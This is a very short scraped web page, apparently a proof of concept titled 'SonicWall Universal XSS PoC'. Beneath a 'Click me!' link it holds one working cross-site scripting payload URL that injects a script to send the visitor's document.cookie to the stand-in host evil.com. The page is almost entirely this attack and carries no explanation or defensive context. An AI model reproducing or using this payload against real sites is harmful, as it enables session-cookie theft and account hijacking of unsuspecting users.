 http://localhost/test.html
SonicWall Universal XSS PoC
SonicWall Universal XSS PoC
Click me!
http://google.com/fuck#<script>location='http://evil.com/'+document.cookie</script>